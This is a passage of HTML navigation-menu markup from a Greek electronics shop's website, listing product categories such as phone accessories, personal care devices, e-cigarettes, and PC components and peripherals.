	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13181"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%cf%86%cf%81%ce%b9%cf%84%ce%ad%ce%b6%ce%b5%cf%82/">ΦΡΙΤΕΖΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13180"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/mini-%cf%88%cf%85%ce%b3%ce%b5%ce%af%ce%b1/">MINI ΨΥΓΕΙΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13182"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%bb%ce%b5%cf%85%ce%ba%ce%ad%cf%82-%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΛΕΥΚΕΣ ΣΥΣΚΕΥΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13183"><a href="https://pcgadgetsplus.gr/product-category/%ce%bf%ce%b9%ce%ba%ce%b9%ce%b1%ce%ba%cf%8c%cf%82-%ce%b5%ce%be%ce%bf%cf%80%ce%bb%ce%b9%cf%83%ce%bc%cf%8c%cf%82/%ce%ac%ce%bb%ce%bb%ce%b5%cf%82-%ce%bc%ce%b9%ce%ba%cf%81%ce%bf%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82/">ΑΛΛΕΣ ΜΙΚΡΟΣΥΣΚΕΥΕΣ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13298"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/">ΑΞΕΣΟΥΑΡ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13299"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-adapters-%ce%b4%ce%b9%ce%ba%cf%84%cf%8d%ce%bf%cf%85/">USB ADAPTERS ΔΙΚΤΥΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13300"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-hubs/">USB HUBS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13301"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81-%ce%b1%cf%85%cf%84%ce%bf%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/">ΑΞΕΣΟΥΑΡ ΑΥΤΟΚΙΝΗΤΟΥ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13313"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13302"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%cf%83%cf%8d%cf%81%ce%bc%ce%b1%cf%84%ce%bf%ce%b9-%cf%86%ce%bf%cf%81%cf%84%ce%b9%cf%83%cf%84%ce%ad%cf%82/">ΑΣΥΡΜΑΤΟΙ ΦΟΡΤΙΣΤΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13303"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82/">ΘΗΚΕΣ ΠΡΟΣΤΑΣΙΑΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13304"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/tempered-glasses/">TEMPERED GLASSES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13305"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/handsfree/">HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13306"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/bluetooth-handsfree/">BLUETOOTH HANDSFREE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13307"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/pop-sockets/">POP SOCKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13308"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/ring-brackets/">RING BRACKETS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13309"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/power-banks/">POWER BANKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13310"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/selfie-sticks/">SELFIES STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13311"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/usb-sticks/">USB STICKS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13312"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b1%ce%bd%cf%84%ce%ac%cf%80%cf%84%ce%bf%cf%81%ce%b5%cf%82/">ΑΝΤΑΠΤΟΡΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13315"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%84%cf%83%ce%ac%ce%bd%cf%84%ce%b5%cf%82-laptop/">ΤΣΑΝΤΕΣ-ΤΣΑΝΤΕΣ LAPTOP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13316"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b8%ce%ae%ce%ba%ce%b5%cf%82-airpods/">ΘΗΚΕΣ AIRPODS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13317"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%b7%cf%87%ce%b5%ce%af%ce%b1-%ce%b1%ce%ba%ce%bf%cf%85%cf%83%cf%84%ce%b9%ce%ba%ce%ac/">ΗΧΕΙΑ-ΑΚΟΥΣΤΙΚΑ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13318"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%b1%ce%bb%cf%8e%ce%b4%ce%b9%ce%b1/">ΚΑΛΩΔΙΑ ΦΟΡΤΙΣΗΣ-ΔΕΔΟΜΕΝΩΝ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13319"><a href="https://pcgadgetsplus.gr/product-category/%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%ac%cf%81/%ce%ba%ce%ac%cf%81%cf%84%ce%b5%cf%82-micro-sd/">ΚΑΡΤΕΣ MICRO SD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11425"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/">ΠΡΟΣΩΠΙΚΗ ΦΡΟΝΤΙΔΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13320"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΣΥΣΚΕΥΕΣ ΜΑΛΛΙΩΝ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11431"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%80%ce%b9%cf%83%cf%84%ce%bf%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΠΙΣΤΟΛΑΚΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11428"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%ce%b9%cf%83%ce%b9%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%cf%88%ce%b1%ce%bb%ce%af%ce%b4%ce%b9%ce%b1-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/">ΙΣΙΩΤΙΚΑ &#8211; ΨΑΛΙΔΙΑ ΜΑΛΛΙΩΝ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13321"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%bc%ce%b1%ce%bb%ce%bb%ce%b9%cf%8e%ce%bd/%cf%83%cf%85%cf%83%ce%ba%ce%b5%cf%85%ce%ad%cf%82-%ce%b3%ce%b9%ce%b1-%ce%bc%cf%80%ce%bf%cf%8d%ce%ba%ce%bb%ce%b5%cf%82/">ΣΥΣΚΕΥΕΣ ΓΙΑ ΜΠΟΥΚΛΕΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11429"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΞΥΡΙΣΤΙΚΕΣ &#8211; ΚΟΥΡΕΥΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11427"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b1%cf%80%ce%bf%cf%84%cf%81%ce%b9%cf%87%cf%89%cf%84%ce%b9%ce%ba%ce%ad%cf%82-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ad%cf%82/">ΑΠΟΤΡΙΧΩΤΙΚΕΣ ΜΗΧΑΝΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13322"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b6%cf%85%ce%b3%ce%b1%cf%81%ce%b9%ce%ad%cf%82/">ΖΥΓΑΡΙΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11430"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%bf%ce%b4%ce%bf%ce%bd%cf%84%cf%8c%ce%b2%ce%bf%cf%85%cf%81%cf%84%cf%83%ce%b5%cf%82/">ΟΔΟΝΤΟΒΟΥΡΤΣΕΣ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13323"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/">ΗΛΕΚΤΡΟΝΙΚΑ ΤΣΙΓΑΡΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13324"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elf-bar/">ELF BAR</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13325"><a href="https://pcgadgetsplus.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%ae-%cf%86%cf%81%ce%bf%ce%bd%cf%84%ce%af%ce%b4%ce%b1/%ce%b7%ce%bb%ce%b5%ce%ba%cf%84%cf%81%ce%bf%ce%bd%ce%b9%ce%ba%ce%ac-%cf%84%cf%83%ce%b9%ce%b3%ce%ac%cf%81%ce%b1/elux/">ELUX</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11361"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/">PC &amp; ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11376"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/">ΟΛΟΚΛΗΡΩΜΕΝΑ ΣΥΣΤΗΜΑΤΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11377"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/desktop/">DESKTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11378"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/laptops/">LAPTOP</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11379"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/barebone/">BAREBONE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11380"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%b1-%cf%83%cf%85%cf%83%cf%84%ce%ae%ce%bc%ce%b1%cf%84%ce%b1/imac/">iMac</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-6237"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/">ΑΝΑΒΑΘΜΙΣΗ PC</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/software/">SOFTWARE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6284"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/processors/">ΕΠΕΞΕΡΓΑΣΤΕΣ &#8211; CPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6292"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/coolers/">ΨΥΚΤΡΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-6285"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/graphics-cards/">ΚΑΡΤΕΣ ΓΡΑΦΙΚΩΝ &#8211; GPU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6289"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/motherboards/">ΜΗΤΡΙΚΕΣ ΚΑΡΤΕΣ &#8211; MOBO</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6290"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/memories/">ΜΝΗΜΕΣ RAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6291"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/power/">ΤΡΟΦΟΔΟΤΙΚΑ &#8211; PSU</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6288"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/towers/">ΚΟΥΤΙΑ Η/Υ &#8211; PC CASE</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-6282"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/">ΑΠΟΘΗΚΕΥΣΗ &#8211; STORAGE</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11374"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/">ΕΣΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; INTERNAL STORAGE</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6278"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/ssd/">SSD</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6277"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/internal-storage/hdd/">HDD</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6283"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/external/">ΕΞΩΤΕΡΙΚΟΙ ΔΙΣΚΟΙ &#8211; EXTERNAL STORAGE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6279"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/storage/usb/">USB</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6281"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/anemistires/">ΑΝΕΜΙΣΤΗΡΕΣ &#8211; PC FANS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6286"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/anavathmisi-pc/sound-cards/">ΚΑΡΤΕΣ ΗΧΟΥ &#8211; SOUND CARDS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11367"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/">MONITOR &#8211; ΟΘΟΝΕΣ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11364"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/oles-oi-othones/">ΟΛΕΣ ΟΙ ΟΘΟΝΕΣ</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11365"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/monitor/%ce%b2%ce%ac%cf%83%ce%b5%ce%b9%cf%82-monitor-%ce%bf%ce%b8%cf%8c%ce%bd%ce%b7%cf%82/">ΒΑΣΕΙΣ MONITOR &#8211; ΟΘΟΝΗΣ</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11419"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/">ΠΕΡΙΦΕΡΕΙΑΚΑ</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11420"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mousepads/">MOUSEPADS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11422"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/keyboard/">ΠΛΗΚΤΡΟΛΟΓΙΑ &#8211; KEYBOARDS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11423"><a href="https://pcgadgetsplus.gr/product-category/pc-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9%ce%b1%ce%ba%ce%b1/peripherals/mouse/">ΠΟΝΤΙΚΙΑ &#8211; MOUSES</a></li>
